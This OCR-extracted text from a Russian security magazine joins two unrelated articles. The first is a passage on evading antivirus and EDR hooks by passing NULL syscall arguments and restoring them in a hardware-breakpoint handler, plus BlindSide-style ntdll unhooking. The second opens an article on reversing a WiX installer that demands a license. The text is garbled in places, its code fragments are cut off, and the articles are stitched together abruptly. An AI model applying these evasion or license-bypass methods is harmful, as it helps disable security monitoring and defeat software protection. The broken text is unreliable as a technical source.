

Эта структура содержит информацию обо всех аргументах функции NtMapViewOfSection, которые будут применяться в дальнейшем.

Затем устанавливается специальное значение EnumState, благодаря которому отладчик сможет понять, бряк на какую функцию сработал. Наконец, происходит непосредственно вызов Nt-функции, адрес которой был получен ранее.

status = fNtMapViewOfSection( NULL, NULL, NULL, NULL, pNtMapViewOfSectionArgs.CommitSize, pNtMapViewOfSectionArgs. SectionOffset, pNtMapViewOfSectionArgs.ViewSize, pNtMapViewOfSectionArgs.InheritDisposition, pNtMapViewOfSectionArgs. AllocationType, pNtMapViewOfSectionArgs.Win32Protect);

Обрати внимание, что первыми четырьмя параметрами мы передаем NULL. Именно эти параметры, скорее всего, будет анализировать антивирус до выполнения инструкции syscall. Но мы на их место передаем NULL, что сбивает антивирус с толку: он не может принять решение, легитимный это вызов или нет, в результате чего пропускает вызов. Фактически таким образом мы обошли потенциальный хук.



А вот здесь стоит HWBP, который восстанавливает правильные аргументы

Зачем нужны NULL-параметры

Восстановление параметров происходит как раз таки в функции-обработчике HWBP.



arguments))->BaseAddress;



Сначала эта функция проверяет, что исключение действительно хардверное. Для этого происходит сравнение со значением STATUS\_SINGLE\_STEP, об этой проверке я рассказывал выше.

Далее система проверяет, что хардверный брейк-пойнт был включен (должно быть значение 1 у Dp7). Следующим шагом из регистра Rax извлекается номер сискола, который был туда занесен. После чего проверяем, что адрес следующей выполняемой инструкции (syscall) действительно лежит в Dp0, то есть установленный на нее бряк действительно сработал. После чего HWBP снимается и начинается проверка значения EnumState, которое инициализировали ранее. Это нужно для корректной инициализации всех параметров функции. Если все прошло успешно, срабатывает бряк, а за ним - EXCEPTION\_CONTINUE\_EXECUTION, что приводит к выполнению сискола с нужными нам параметрами. Фактически мы «пробрасываем параметры» в обход EDR.

Похожая техника применяется и в HWSyscalls, есть даже отдельный шелл-код-лоадер

#### **АНХУКИНГ**

Хардверные бряки - очень полезная штука! Их можно использовать и для снятия хуков в юзермоде. Для этого нужно предварительно создать дочерний процесс, став для него дебаггером. После этого установить HWBP на функцию LdrLoadD11(). Эта функция вызывается при загрузке DLL в процесс, на ее основе я написал собственную LoadLibrary() — подробнее в статье «Молчи и скрывайся. Прячем IAT от антивируса».

Далее остается лишь проверять имена загружаемых DLL, разрешая подгрузку только ntdll.dll. Убедившись, что отлаживаемый процесс загрузил ntdll.dll, мы копируем ее содержимое в свой собственный процесс и перезаписываем ntdll.dll нашего текущего процесса, что и приводит к анхукингу. Техника называется BlindSide, существует готовый РоС.



Алгоритм снятия хуков

#### ПИШЕМ КАСТОМНЫЙ GETTHREADCONTEXT()

Мне кажется, мы недостаточно хорошо прошлись по параметрам, которые прилетают в функцию-обработчик. Что ж, исправляюсь. Функция-обработчик принимает структуру CONTEXT, содержащую информацию о значении всех регистров потока. Но проблема в том, что регистры х64 отличаются от регистров x86, поэтому есть также структура WOW64\_CONTEXT, где хранятся значения регистров у программ для х86.

Мы можем использовать эти данные для получения структуры CONTEXT, чтобы избежать подозрительной функции GetThreadContext(). Вот пример кода.

#### #include <iostream> #include <Windows.h>



#### СТАВИМ ХУКИ

Наконец, самое сочное — установка хуков. Алгоритм не отличается ровным счетом ничем. Умельцы давно реализовали в виде милой DLL-библиотеки, мне остается лишь приложить ссылку на РоС.

#### **ВЫВОДЫ**

Использование аппаратных точек останова в пентестерских целях — очень необычное и смелое решение, которое встречается редко. Самое главное грамотно обрабатывать исключения, которые ты сам себе делаешь. Ведь если что-то забудешь обработать, то твоя программа упадет и придется все запускать заново. Н

ИССЛЕДУЕМ ИНСТАЛЛЯТОР WINDOWS INSTALLER XML 701 SFT

Инсталляторы бывают разные: и попроще, и посложнее. Иногда среди них попадаются уж совсем навороченные - их исследовапревращается в настоящее ПРИКние лючение. Сегодня мы рассмотрим именно такой случай: разберемся, как устроен изнутри инсталлятор WiX.

WIX



В своих статьях я неоднократно затрагивал инсталляторы и среды для их разработки. Эта тема обширна и неисчерпаема, поскольку для удобства и простоты над базовыми системами инсталляции были созданы надстройки, над которыми разработчики соорудили другие надстройки, и так далее. В итоге сам инсталлятор по сложности и красоте интерфейса (к сожалению, и размеру) иногда не уступает инсталлируемому пакету, а разборка и реверс его вызывает профессиональный интерес и доставляет настоящее удовольствие. Пример исследования одного из подобных инсталляторов мы и рассмотрим в сегодняшней статье.



#### **WARNING**

Статья написана в исследовательских целях, имеет ознакомительный характер и предназначена специалистов по безопасности. ABTOD ДЛЯ и редакция не несут ответственности за любой вред, причиненный с применением изложенной информации. Использование или распространение ПО без лицензии производителя может преследоваться по закону.

Итак, у нас имеется инсталлятор для некоего технического пакета, оформленный в виде весьма увесистого (размером в несколько гигабайтов) самодостаточного ЕХЕ-файла. Интерфейс у инсталлятора продвинутый и стильный, он не похож на визуальное представление ни одного из встречавшихся нам до этого стандартных инсталляционных пакетов. Здесь много элементов управления, которые шустро переключают странички по мере заполнения, приближая начало установки программы. Но вот беда - в определенный момент инсталлятор начинает требовать лицензию, без которой упорно не желает переходить на следующий экран.



Мы уже встречались с подобным поведением программ установки в предыдущих статьях. Однако в этот раз выяснилось, что программа содержит все неприятные фичи, присущие инсталляторам:

- 1. Из весьма увесистого ЕХЕ-файла исполняемым является только крохотный и совершенно неинформативный загрузчик.
- 2. Владелец процесса тоже относительно небольшой ЕХЕ-файл, запущенный из системной папки временных файлов.
- 3. Перед нами не хорошо изученные msiexec или InstallShield, а что-то иное.

Попытавшись приаттачиться к запущенному процессу при помощи x64dbg, мы видим, что код явно скомпилирован в процессе исполнения. Этот код до боли напоминает .NET, что косвенно подтверждается наличием в памяти процесса загруженных дотнетовских библиотек (clr.dll, clrjit.dll, mscoree.dll и так далее). Однако ни сам инсталлятор, ни исполняемый файл из временной папки .NET-приложениями не являются.

Дотнетовский отладчик dnSpy хоть и распознает процесс как родной и даже успешно коннектится к нему, но никакого дотнетовского кода при этом не показывает и трассировать приложение не дает. В принципе, дотнетовские проекты с закрытым кодом мы уже учились потрошить в статьях «Неядерный реактор. Взламываем протектор .NET Reactor» и «Ангард! Реверсим приложение, защищенное DNGuard», однако побережем пока что тяжелую артиллерию. Попробуем для начала разобраться, с чем именно мы столкнулись на этот раз. Необходимую зацепку нам дает Detect It Easy.



Очевидно, и сам инсталлятор, и временный файл распознаются DIE как WiX Toolset installer с оверлеем Microsoft Cabinet File (САВ). Про САВ, в принципе, можно было бы догадаться по сигнатуре 4D534346 (MSCF) у оверлеев, но это нам еще пригодится чуть позже.

А пока попробуем вспомнить, что такое WiX и чем именно это знание может помочь в дальнейшем анализе приложения. Это слово из трех букв расшифровывается как Windows Installer XML Toolset и представляет собой (как следует из названия) набор инструментов для создания инсталляционных пакетов на основе XML-описания. Если тебе интересно узнать поподробнее про этот пакет, ты можешь ознакомиться с его особенностями, например, в статье на «Хабрахабре».

Хоть автор и плачется по поводу плохой документированности пакета, информация о нем в открытом доступе есть, и много. Возможно, я когда-нибудь и сам напишу статью об особенностях внутреннего формата этого типа инсталляторов, но тема нашей сегодняшней статьи лежит в иной плос-KOCT<sub>M</sub>.

Суть в том, что основное достоинство технологии WiX в ее расширяемости — несмотря на наличие своих собственных интерфейсных шаблонов, в ней имеется возможность подключить кастомный интерфейс пользователя, написанный на .NET (Custom Bootstrapper Application). Что мы и наблюдаем в нашем приложении. Как самому создавать подобные интерфейсы, можно узнать в статье Writing Your Own .Net-based Installer with WiX.

Перед нами же стоит прямо противоположная задача — разобраться с существующим приложением. Для этого его нужно хотя бы разобрать на составные файлы, и, к счастью, WiX предоставляет для этого необходимый инструментарий. Для начала заходим на GitHub и качаем оттуда архив wix311-binaries.zip. Он содержит набор утилит командной строки для работы с WiX-инсталляторами, из которого для нас представляет интерес dark.exe - экстрактор файлов из WiX-архива. Пользоваться им не просто, а очень просто: надо всего-навсего запустить его из командной строки:

#### dark.exe <имя нашего инсталлятора.exe> -x

<имя каталога, в который будут распаковываться файлы пакета>

